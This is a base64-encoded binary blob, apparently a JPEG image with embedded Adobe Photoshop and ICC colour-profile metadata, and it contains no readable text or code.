ZmdYNdbvsdm9zq2vZ+klge7ZdZPp+5uOz9K799NII/9Gj/AN6mx/KMnXb9delujbbjuniLXHs53+g/drein604Y59GRyBdr+NSw7bvrE8CrEwvUusLWiy2fTrDvU9bIt9ZrK3txWVss9Ox/wCk9T/rN2Hn0dRs6rdWy69lYDDY6ptj2VONTLG1OGEHMc6z6f6Fn+ESjZNXX1iUTkALq/8ABk9B1Tr3Ucm5rsTOqxKg0tFbLYlx/OcYfu93/QVQdU6yC4jqfud39ccD6HNP7v7qyOju6jZkjHa61ufXYHXV32AsGO3b9tx3syHWV/atp/RP9Pez/TVrbfV1eXFoqDQHgAmgmd4Nf+D936DcxO20uP8Ahf8AoqzfWpf4P/oyH9p9ZY5xq6kGF53PJuBkwxgcf0P+ir2f6+/V6b9Y7qMYV5t9WVb6hcbTaJLDH6L6DPoqgKepCq4WOqFr33jGcDQWgOH+T2WRX9Kt/wDO7v8AwZI09TN1cekKw8m1u7Hl1ZqLWtY41/S+17LP+L/7bSv+tD+X+CkCukvr/wCjO8PrT008yweO+k/gLkQfWDAcAWkkHUEGr/0uudrq6gCw2hhaCz1AHUA8EW/mNc39JscuG6ljdKr6pl0dRpfb1CsPuyrKrqmsdZ6ZyrfSZVjNZtd/wbUL7GJ8tUjxEh5vsVXUqrww1gkWEhp9vbd+49/7iKbT4LiPqj1Cmiqvp9I9PBwrL2h9jtzxD36eytjHMfba9zfp2Lov2308ucwWOLmgE+xw0cXBvueGt/MclCeh4q0P4JlE2K7P/9Kj0/q32XK9Vlh3NbDt99bqwcgDGrvstrbvcyn7R9pe/Y+v9H/LrWtb1Sh/S7serrXT6eouDhVksyQ6th37mO3XusyP5j9G72fTXIegHOud9oc77TaW2MezcXVVMPou0r2b7b/T/R0t2V/olnuwrG1F9eO51hY8S1pP0vZO5rfd7XKGOSMom5R4hrWnqW+4B4/V7y3qLXXWPq+sGCyp1uW+thyGe2q6ltXS6v8A2n5m7Js/6HrJU9QDbKnW/WDBsrZZgutaMivVlFbmdXb+b/ynf+kr/wDBPQXAVdGzNzbqsW97WODyW0OcIHu+m0Oa1Fx+nZ/oP/yY97vTeS402Eu9R1bHSR9L7N9Or9xScIuuIbb3FPH4F7P7XmtxBUfrP0/7T9l9P1TeyDkfaftP2vVu7Z+y/wBR+j9P/B7P0yz/APGD1LAyh04YV9GUA/JJ9KxtvpgjH2/zL3bX/wBdcvj49rn1EYXrVPtb6dz6nO3tY30XtDhsa6v/AAmxBdhZzWMudjXV47AGsf6bgx3dw3xt+mUoVxRJIH1iiU7BFJmvkEbS8QZaOSAJctH61WZP2TpYyuo4/U7Wi6Lsaxrwxm3G9PHsFTWenZXH5yptwshmJblPLanUEg0WkNs9oGpre5ln52xu1n01pn6o9Ptx9teVY1zR6pL/AExBe2txbbuNfp+xn+FdWpMmbHYlxgiF3SMcDRFfNVN36nZmTX0h4w7cakm7JNrcq2sONv2egdPfU23Z+h+1/wA//wAGuit6j1HcfQyunhv6fbuuqn+Yr/Z35/8A5Zev9p/7rbFx9P1O6W8v35j5qEua52NW8fS27qrL3erurrfb+ifZ/wAUi2/Unp3oONd2Tu2E1ucyoNJ9xY5zt30FEZwl6hIES1BZACNK2evq6pksy2u+2YDKd9vvN9Q2s9Kv7K93vO7ZmfanXf8ABekuT6u57+oPc++vJcW1zfQ/fW47GjdXawMa/wBvs+ih4n1Rpxcmu224FglpGwOc6RbTFdMW+s97vT/Re+z3+n/OK+3onTG1+3KvFVQiRjvc1rZJgvZVtb7js96MJQB3H2LJgy0r8Wf1Xy+nYmbuy9lLyLC3MttFbGNNZHpPbZ+jc6135633dW6ccjc3q+EKjbU8V/aWT6bWuF9ezX+ds2u+l/1ytc/T03puH1Gm8ZtpyKgTXjPxnWNeSHMk45pf630/3Pp/8IsfO+q72dUya8P7RdiUFzKb2gvc4gN/PpZs936Tds2em/6aJnEk0dxWyACBVbG/m/S/d9L2Y6rgta1tnWcIvaKg8/amn3Ns3ZDvo/4Sj9F/58/0iDd1St1T21df6cyw12NrebQQLHXi7HsIH5leBuxH/wDC+9Yh6L03H6djuOPdZkPL25NhZcXNY20b6XtpHp+o7Cdtf7ff+n9P9IhZOL0mu/HZi9Ftyqbv523bltNQmPU2ub+nZsdv/RppyRJ18/liE1Wnh1kXo39ZwzZYW9a6eK3PyDW31iCGPDP2ewn3e/Gc237Q7/thclmV9bf1DPcy63MrsstdTk0lxZY2ym70jTZ7d9bbPRY3/hUmtrIE/Va0PL9pbuySQ3/SfRV+3o3Qfte/9mWuxTW8OnHzA5129ux8mPZ6Pqe399IziP8Aein7PtWwLL+n4ebk5lDjtfdd6b9vuDg12/8ASC1jv0jnWfpK7P5pBd9csICGYTGw3c5/6MFzXD0/8HjM9P32Nd+jT5NXTsJzDi4LhjPpuq+y2V3M9W95r9NnqWbb2+rTu/wn83Vaq1A6absU5HRm0Yz6y7IcPWeJ9/oVDdYd9O9tFjbK0PciNTrr3UT4gfV//9PmW/t39IWnIkgDUOjT6Mta3b9H6Hp/mKQt62Pa0XiyJcS2TEd/YuOSWWfa68H/ADWpr4vXOv6nJ3Nft13S2DJ01/R/up6HdTLnuLrGFxEhrSdB9HQs9ti5BJA+1Rrh/wCajV7Wy3qjg8WusA4durAP/Uf9/U6j1N1h9N1gP8kEGf7DGtXDpKM+3WnD/wA1Wvi9uLeqktA9YSIb7TMePta72IRyc8TDXEAkOPpwOPd6ns/6pcaknD2utf8ANVq9mLs5rpYPdGoYwF0H6O72f+YJ25Fxa1zht0IDX1s8vBn/AJguLSS9Hhf0Vq9vXdmOZtr+iXH6DANe8OFe3ck+65utrWOa2NwewbPLdptXEJJp4b6f2q1e+ozsSWi3HZJ4hrNTptiG7m/yFaZZiP3QysAfSEAH+1t/O2rzdJRzr9FcL8H0kPxw+am0usH0gI3En96NqcOa5m7Y1gIGgPtAHaGl7e681STFavpbnDeG2Bm+PpEdvm7cokWOESxoEemWeH5n0fp/nfSXmySIU+iPFW4k3VCxztG+lI4/6LvTURXjBzw2xhsO3d5Cf0cbQ1/9VeepJ2qPsf/ZADhCSU0EIQAAAAAAWQAAAAEBAAAADwBBAGQAbwBiAGUAIABQAGgAbwB0AG8AcwBoAG8AcAAAABUAQQBkAG8AYgBlACAAUABoAG8AdABvAHMAaABvAHAAIABDAFMANQAuADEAAAABADhCSU0EBgAAAAAABwAEAAAAAQEA/[base64]/Pv/[base64]/kEBgQTBCAELQQ7BEgEVQRjBHEEfgSMBJoEqAS2BMQE0wThBPAE/[base64]/kMEgwqDEMMXAx1DI4MpwzADNkM8w0NDSYNQA1aDXQNjg2pDcMN3g34DhMOLg5JDmQOfw6bDrYO0g7uDwkPJQ9BD14Peg+WD7MPzw/[base64]/[base64]/+MDUwbDCkMNsxEjFKMYIxujHyMioyYzKbMtQzDTNGM38zuDPxNCs0ZTSeNNg1EzVNNYc1wjX9Njc2cjauNuk3JDdgN5w31zgUOFA4jDjIOQU5Qjl/Obw5+To2OnQ6sjrvOy07azuqO+g8JzxlPKQ84z0iPWE9oT3gPiA+YD6gPuA/IT9hP6I/[base64]/bFdsr20IbWBtuW4SbmtuxG8eb3hv0XArcIZw4HE6cZVx8HJLcqZzAXNdc7h0FHRwdMx1KHWFdeF2Pnabdvh3VnezeBF4bnjMeSp5iXnnekZ6pXsEe2N7wnwhfIF84X1BfaF+AX5ifsJ/I3+Ef+WAR4CogQqBa4HNgjCCkoL0g1eDuoQdhICE44VHhauGDoZyhteHO4efiASIaYjOiTOJmYn+imSKyoswi5aL/IxjjMqNMY2Yjf+OZo7OjzaPnpAGkG6Q1pE/[base64]/er/1wHDA7MFnwePCX8Lbw1jD1MRRxM7FS8XIxkbGw8dBx7/IPci8yTrJuco4yrfLNsu2zDXMtc01zbXONs62zzfPuNA50LrRPNG+0j/SwdNE08bUSdTL1U7V0dZV1tjXXNfg2GTY6Nls2fHadtr724DcBdyK3RDdlt4c3qLfKd+v4DbgveFE4cziU+Lb42Pj6+Rz5PzlhOYN5pbnH+ep6DLovOlG6dDqW+rl63Dr++yG7RHtnO4o7rTvQO/M8Fjw5fFy8f/yjPMZ86f0NPTC9VD13vZt9vv3ivgZ+Kj5OPnH+lf65/t3/Af8mP0p/br+S/7c/23////uAA5BZG9iZQBkAAAAAAH/2wCEAAYEBAQFBAYFBQYJBgUGCQsIBgYICwwKCgsKCgwQDAwMDAwMEAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwBBwcHDQwNGBAQGBQODg4UFA4ODg4UEQwMDAwMEREMDAwMDAwRDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDP/AABEIATYCtwMBEQACEQEDEQH/3QAEAFf/[base64]/Kjs8MoKdPj84SUpLTE1OT0ZXWFlaW1xdXl9UZWZnaGlqa2xtbm9kdXZ3eHl6e3x9fn9zhIWGh4iJiouMjY6Pg5SVlpeYmZqbnJ2en5KjpKWmp6ipqqusra6vr/2gAMAwEAAhEDEQA/AO70YnNo6pqrA9cUO5v440rfPxrjSthwdq40l3IdK4KYku2wq0GI2rUYquDKDQgfPpkSGVr/AFSo+EkU+nBwp4nC6lIoW/DHgC8ZaMs/[base64]/[base64]/bAQtrmYH2xCkqbsabH78IDFYQw75JBCw07E4UKbuw6ZIBiSos57k5OmNrPWp4n6cNMeJYZHPenthpbcCfHFFv8A/9DvlM2Vuoa4jG1aKjG1aKA4bVaY/DDabdwNcVbo3hjYVaSRvhQ1WvXFXUxQ4DfFbVFlK9hkSGXE2bg9wMeBPGptID+yMIixMlnIV2JB+/[base64]/SW/Xrg8JfFVorlm3B28ciYU2CdqyzHvue2Q4WQk01w6ipoBiIp410dyCK8qHEwTxhprhxvXbAIIMm0vPHpicaibbXKkbmnhgEEmaHeVSeuWCLAyCGmmNevXLYxapSUOa+OTphbXMN0/HDS2qJBy3ArXIkqIoqGxjG8n3DKpTLdGPeiQsXRRldkswtZB44VUJ+QHw5OLCSDkkl7jLgGokuSOVxUniMTSAFxQgGprgZUhZZWDEA7ZaItRkpCSU7DfDQRxFF20bFg7E/LK5FsjurTzKppWmRiGZlSibqOnX6clwMTNRe7FdhkhBici360D028cnwLxuW5IwcCOJxuiemPAjiWGZ69cPCjiWNK56tkuFBkVplbxw8K2saUnvkgEWsZmOLElrCxbG+K22KdPngSH//[base64]/[base64]/[base64]/zy0ZwWqWCkIYHjNHUjLRIFrMCGmoPsj78IQs5k98ICCWuKnen04bRTXAYopw2xUFUDLTcYCyC5Xj/AJQcibZWF1YD7e2O62FkypQEEYRaJKDEZNrW7Yq3irRxVsf5jFVT15AKA8R4YOEMhIrDM/c4aRZa9ZvHGk24TNWuNKJLvXf6MeFPEV63L136ZHhCRIr/AKxQeOPCy4lJ5FfxrhApBWoorhRSulAMgWQWNLxrUYRFSaUHnZthsMsEWsyUyK9ckwU2rkgrsKtrgKG8CCtO/wBGSCQ3QnFVpBGKtYq7jXFWiKYq6mK04Yq//[base64]/LISDKKaQXDBQAajwzFlByoyakv6NxphGNZZEHNKHHX7sujGmmUrQcgoeuWtJWqVB3GGkWuafaijGlMlPl49ckAi1nNGYhSCV+0B2xYt1xV1cVtxbFVpJPfbwwrbWKuocVdirvbFXcW8MU0uCeJ3wWkBv0icbTwt/Vx442y4Vph8DhBRTRjUDrhRS0ca9cbTS4CppgSvWIVrgJSAvoAcFq1z7Y0tqErA98mAwkVLJsG8WK0qDhBVopQbYbVobYlW8CuxV2KupjatcRhtWivhjauIrhS1T78VcBvir/AP/[base64]/[base64]//[base64]/CPpyQgWJyBDtcsx75PhazkUmlJP8MnTHiaRHlNANvHtiTSx3REdooHvkDNsEUR6aEAM4FPHK7LZspSRwAGkgJycSWBpASEA0DZcGklTyTBawrhQt4nCrsKl2BFOwrTsVpviSKjBaadwOC1pv0277Y2tOKEY2tLaZJFNUGK07jitNEYVp1DitOrimm98Uv8A/[base64]/BxsuAKTxKu5O2TEmBCHkK7gZMMSpGlDkrYLCD4YbVo18MVdhV2Nq1xGNpbAxV//[base64]//Q9A75nurprFDsVdirqYrTsVpo4op1DiimqnCtN1ONLTt/[base64]/PwxTbVD4b4q6h8MVt2KuxVqmG0ENcR4Y2imioxtadww2tNFcNop3A42imuJ8MVp1DitOKkdsbVqmKuC42rXE4q7Crq4q6mKtcRirXD3xtVy1HfAtrubdsaTbfqP44KXiLvWbGk8TYLNtTrhUFxiFTQ/RgtNLTFvvvhtaXJEa7dMBKiKobf+bBxJ4VKSIDY7eGSEkGKlxbwyVop3pt4Y2tO4GvTG1p//[base64]//0vRW+ZVuuouKnuMbC8Ja2HbDaaLVBXbG0UXcd/[base64]//0/TKop6CmWEtFNlBTxyNp4Wgu5/VhtFOMMZ+0BXHiKRAFY0KdsIkgwWG3WlRucPEx4VMwSdKD55LiDHhWm2lUVp065ITDEwKz02PbDbHgbFuxHQU8ceJeBY0TDthEl4Vvpt4YeJFNGJvDDxLwtGI+GNhHCtETnoK4bC8DjGw6g42EGJW/[base64]/[base64]/hja03QY2kh1B442xpoqK42kBsqtK0xtaW+mnhhtHC2I17Y2vC16Nehx4k8Nti3wcSRBVEIYU7jBbLgWmzFNsRNeAKMluyioyYk1ygp8WHY/PJWx4XHG0NYq0VBw2rRVRtTG0tEJhtVtBXFXfPFXbYq7FXcj22xVcHPfAq/4O4wMlwKjrX2GKVQfhkWYab2xtBWqW79MKHbV6YqqI4p0yJDYCu5kmgwUydU1rTFX//[base64]/[base64]//[base64]/tfRiim+C1674pAXgVyBZguZRhDEhRZAP2voyYKC4RFtxSnjhtDfpIDVjXBakKbIO2StBCm0ZO9ATkrY8KwxnuKZIFHCp8itRTChcHNRttjSuKqevjgQQtEan3w2jhd6KHxx4ikRbMFB8OG08LRRu+/vjaCGuB8MbRwrSntXDaOFaYmOEFFFr0Gr1pjxI4XeicbXhWshGEFBitNfDCx4S754UU4jFVtPfFLRLYULanGlbq3jhCtYVaqBihojFWgDirdMVp1Dilvgx74rTXpsMbTTY5dCMUN74pdyI7VwJbDOdgN8BSF4DE0pgtmAuMeC002kZPUYLSA36e+Npp//1/ThRD1yTCg7ilKdsBSuAFMCWipPQkYqQt4t41+eKKaoR2+7DaKcFB6jAtrq70ofnihorXvhtat3DtXG08LXoDxw8S8K4R075FPC3w98VpumKadQYrTXHeuK07FIbxUhaQT2xYOKjFFO4g4bWmqHCpao3bpkUt8SepxVpkNCMIQXIpB6YSVC/IqspQ5IFXVI7bYkpa3yNrTitevTCCxpb6fauStFLgtNq1OKQ4A1yDJxWo3yQLEhaIkrk7RTjFTpucbWmgxA+JcCFM0rsTkgFbSdgadcTFQVQyq+335GqTamVABwqtHINWu2SKFQF6+I98iWQVRWm/4ZFko8QzkE7VybFc4VRQbnAtKYAJ3JwoXMi02NcbVbwP8ANjaKWtEx/bwiSCFpi+HZt8lbHhWenJXDa8LXFgdzja8LZ8fxwsXAqTscUhs08d8AZW1vSuFebt8UELeGLGm6HtitOp44q7FCw9emSBStNPDCCgtcVPUYbY0704/vxteELTGnhjaCGjEpxteF3pJh4l4GjEPCuIkpgpmHfJcTHhb9Hxx4l4WvRYdseNeFv0tsHEyEWxATsMeJPA36DDtjxLwLvQb6cjxLwLhEwFKY8SRFv0h4YOJPC70RjxMuFxQDalcHEjha4ivSmPEinBRhtk3t0xVokdsVaB3rhV//0PSxcVpTbLGq2hKFGwpjwoBXLMO+AxSCvEynvTHhZW36ifzYOFHE7mvjgpbb5CmCltvDS26oxpILq40m3V9sC26vtim2wCdwDituofA4rbdG8MUWlPmO/wDqukXUkdwIZ0C8SCvIEsB0PzwgIJSZfzJ0c/8AHtcj5hP8nwb/ACsPCkFd/wArH0jvbXP/AAKf5X+V/k48KeJ53aT+Zh+e9zGJ71dNe8RBCJHMHpekWYcalQhPtk5DZqxmyXtGo3sdhYzXkykxwIZGVaciFFaLWm+V022x3/lYujVA9C5qTTZU/m4/zYeFbCYaL5r0/V7praCKWORY/[base64]/[base64]/TfwwcQXhbCHHiWm+D+GDiTTQVxsRXHiWnen3OPGvC2IxgM08LZT2wcS8LqbYeJIi1THiWm8HEmnDDa07Da00dsUU0WAGKrSzeOJKGjkUU7DaKaJqMbULcmCloncZJX//R9KmJvCuW21Ut9GSvTDxLS703Hvgtaa4N4Y2rRjbrTG0UtKMD0Iw7Ip1XHjirhz8ThoK7kw/aI+eCkrg7DviQm16zEHepwGKgrvXXwyPCtvD/AM3PMF/ZecjDbahcWq/VoiIYp3jU1rVuKsB/ssnRaZTNlg7efLtaq3mCUMmxBvnBJ8P7zHhLHjK0efL4gf8AOwTUPU/Xn29v7zBwpEyh7rzLHflhPqf1l5RxIkui9VHahfHhWyprd6epqXXbZf3rbn3+LBwlfEXC904bmdTTc/vm8On2seBj4hRMfmIR3hu49QaO5O7Ti5YP4btyr9nDw2mOSl195vmvIPRutWlmhYgmKS6crUdCQWw+GviFAfpHTBubhNj19c+P+tkfDUzKIttct7WYT218YJlFUljuCrAkEbENjwJGQo7/AB1qtR/ueuCT4Xj0/wCJ4eBPEWv8dasAD+nrkEGh/wBMf/mvBwrxFtvPWtcSRr1yPA/W36f8Fh4UHIzj8sPzssEkbQvM2oAAMfqGpzEmvf0pX35f8VSftfYbIyjTdGVvRb78wvJK2cx/S0MgZGWkQaRviFNlA98AZEGnjH5X3+k+ULrVdSlmBufqbrZRmFvjlqCqnhU9viyRkCURBAe8eU/M1l5i0SDUbd09R1UXUCtyMMvEFo27qd/2v2cr6sqTmorTJUha1K9cFK19O2GkuPHvhVwdR3wEFXcgTirRemGlWE1ySLXK60pvgIW1xYUqN/bGlWl2+WKrTyJxUhrcYUgNlvHAlbXCxJdUDFi2DXFmGicCC1yOLG3V3xQ6rHvhtVtCOuStLXIg79MbVsMuRtUu1nWYbFRGgEl44+CPsB/M/gv/ABLAZKA8nvfOXmmK/njXV3ASVlVOMWw5dKccnHcW0TO6kfO/mwhv9yz+3wRf805JjxIe380eYbaQNFqsoJBJ5cWqfpBxXiXXPnPzRNbmCXVn9OUFZAFiWqmoIqFr0xSMpBsIbRvMes6Hpy6dpeoGC0iZnjiCxsAXPJt2Bb7RxTPNKRs80ePzB82cj/uWqKd44a/8RxphxlY3n3zY6qDqxHLrSOIH7wMFLxlTufOXma5sZLW41ATQP8LBo460rt8VK1wkWoyEGwh9H8za3osEtrpt4sEDu0pj4K9ZH+03xct2xplLNKRs80dF5983pTjqfLkKnlFG2/tUYsfEK7/lYPnUCv6STc0AMEX9MFJ4y4/[base64]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[base64]/qrmq19x742tNC2NN+/68Fopr6sw69R1wgrTTWxI2O3bCSimvq7bD7t8bWnLCwqKVJO4ONqu9HerD4um/fBa0u+rg9uhw2mkTbx8eYPtWmC1CKDSrTix+/Y/24KDO1wnJJDAH36ffTHgTxKbPqFWEV/cRRtsIlIYKPatNssEyOTUcYJUVtb5hQ6nJU9mUD8emPjS7gvgjvRFuuv24b6vqc6q3XhSn4HIHNLuSMI70Rb6n5mt5RJ+lppOP7EoV16d1ORGUsvCCL/xR5oPW8i9v3CYfFK+EHf4n8z/APLXF9MC/wBcHilPghr/ABP5or/vXFT/AIwL/XHxSjwR3t/4m8zf8tUR/wCeC/1x8Yr4I72v8SeZv+WqE/OBf4HD4xXwR3tHzL5prtdQ/wDIgf8ANWDxivgjvTmy1TVZrWN5blfUI+IrGoB++uUS1EmccIVWub1lNbtx/qhB/wAa5H8xLvZ+DFU0Kad5r9ZZnm4SqI+ZrxUoDQbDvmdpshlHdxM0QJUE155ktTueKtcjhVqpxVsE4LW3/9T0VRa7A5bbU2DthtDq1xtW6YLV5V+c/[base64]/AHh5THgKnatK8unbHg80eIe5z+adTAlmFyOQHFBwFAKdhyw8PmnxFh803XKNBdDgoLEGMVZtqcvi38ceHzR4nk1/im+KPW7XnI3xsEFQtaUHxbbYBDzXxT3NjzXe8uXrp8C0iX09hXvSuHh80DI2vmi9CIhuFKk8pSU3JpWh3wcA71OU9yofNF+VaQXK+o5IrwFVUDbjvjwp8Qt/4oulkUfWF9OMVUcBu3TffHgXxT3NL5ovDGAbhayNWWiCtK9OvTHhXxGx5pvCZpBcJyA4xDhsBStevjjwr4ionmG6rEhuVKKCx+AVLCnXf3x4V8XyXJ5gvJI243K85Xp/djYVpTr4YOFHiFuXXtbE5EMkDFCkSh1IHxhmJ25fyYCyEyrx3XmMxxj6zaUryaquST1328cCnIvN75jHqn61acjt9l9hTttjunxAq/W/MYkX/SbMBFoq8JKdvpx3XxFovPM3pgG7tKM/I/u5Kn4sd18QLjf+ZQ8h+tWgJUAfBIaUrgT4gcupeaF9JVvbYBVNBwkp0774r4qFbz1q+j30Lau0M+nyzenPLEHDxq2/JVPw8V/a/wAnHhtMc1ml+s2MVxr2oXtx5dudZt7j0TZ3UBRk4LEAwFZU/a/ycyMU4gbtWWEidkjvdBebVtOntvKN/FYQmU30Pwgy8lpGKetvxbfMjxcbQcWVV1bQPW0u6hsPKOowX0kbC2mPEBHI2NRMenywHLjQMORFW2jWyWsKS+TdQedUUSybfE4UBj/fdzg8bGpxZUJpOhTW8moHUPKeo3CTXLSWQG/pwFQAn98OjcsfExp8LIjbfTHTUTJb+W7+zg+pzxMHQvymcqY2A9R/sgN8WHxcaDiyLNN0eIWdvFd+UdSa4SJFnlox5SKoDN/fD7RwHLjTHFl6lB6fod5Deag115V1KWCWcPYp8X7uLiBw/vdvi3wjLjQcWVu90K/k1Owlt/[base64]/[base64]/rCSRKpDBh8NRXkBgOaPINZxz5lDwzeYImXi9uaDYt6h+ffKyLT4pCoup+ZlVTztRU/ytjwr4pd+lfNPxnnbH+UcW8K48JZeN5O/Sfmv4avbe+z74DEo8YNHVPNXpseVtsaDZ/ltjwp8Zr6/5oJofq3TcUbHhScvksi1PzMXX1mtxGepUMWr1HWm2SEGJzeSJ+v6uWaksR8AUPWnzw8CPFLX17WQF/ewmn2vgP9cBgvilo6hrQr8cNR0+A9PvxGNfGLf6Q1jkKyQhT/kHr9+PAvilr9Iazx3khqPtEqen34eBHilpr/WKmkkQP7HwH+uPAnxStbUNX2PqQ8f2vgPX78Hhr4pa/Ses0PxQ1rt8B6ffh4F8UtnU9XqPigp1Hwt1HXvg4EeM1+k9a415wV/a+Bv64eBfG8m11jW15ANBUfZHFv648C+KVzazrpK8Wh413qrf1wcC+M3+mNc6MYOVd/hbp9+HgXxW/wBL64K0MHT4fhb+uPAnxXfpnWqDeGnfZuv348C+K4azrgqawV6nZumDw18Yrhr+v1+1ER+zUMa/fg8IJ8cqcmueZA0ZjitnRfthi61PgaA4DiXxykt7+dXl/S7mWx1a2uRfW7mOcwRhouVK/AzOCdjkfDLkRnYUP+hgPJH++L7/AJFJ/wA14PDLLicP+cgfJHUwX3/IpP8AmvHwyvE3/wBDBeSP98X1P+MSf814fDK8Tv8AoYHyOTX0L7/kUn/NeDwyvEHqnk/zBZa75cs9WsuYtbpS0YkAVwFYqagE9xmHkiQWyErCecvDwytmraEQLvUVP88TfembLSfS4Gp+tOPh8czQ0tbeOFWiQO+BLXIU642hoEeOBX//1fRu3t92WNK2q16YFd8PvirvhrtiryPztqHkzSdfuRrklnZXFwxlQ3KorOh25gkfF0zGyA23YyDskI82/lV/1dNL++L+mV7ttBcPNX5WOKDU9LPtWP8Apg3TQcfMn5XGn+5DTPpMX9MbK8IcPMX5WHf9JaV/wUWG14Wj5h/K7/q46UK9+UWNp4F36e/Kv/q4aV/wUWNlHC79N/lZT4dQ0o/7KLBa8DY1n8rKf73aUT/rRY8S8K4av+Vlf97tJ/4KLDZXhC79LflbX/e3SfnyhxsoEQ2NX/K3/lu0n/g4cbK0Hfpf8rDWt7pO/i0OC14Q1+k/yrp/vbpIH+vDhtPCHfpL8qD/AMfukf8ABw4bRwhv6/8AlVWv1zSNv8uH+uNleENi/wDypJr9c0in+vD/AFxJKOENfX/yqr/vZpFf9eH+uNrwho6h+Vf/AC2aSP8AZw/1xteENNfflXwbheaUTSnwyRV/XiCVlEU8R/x1f2d7dWlusMlrDcSpCx5t8CuQu4bcUzYwxAh18juiofPupPyHpRHl12f5eOW/lwWHEih501djX0IunQCT+uH8sE8a5fOepHb6vHtvWknjXxwHTBHEuPnHUSSfQj8NhJ/XB+V81E3DzfqWx9GPbYDjJ/XH8r5rxpp5VeDzHrcVjq9vG9pR5WUGRDyAAHxE++Y+oxcEbb8FEvVrfyxotnZiC0mnggiUrHGly4CjsAKnMK3M5KdjdSFzbXBrc29A7dOan7MgH+V3/wAvlhSmAlFD74oXrIcVXJP2IrgWmzcrUVNB74rTRv4lYBmAG/fFaXPfQ0DBxU/LAtLF1FQ9GIp0BwJpVW/hJpyH34rRWm/QkgMKAb74rTZvohvyArv1GC1pqTUYwh3BNN9xj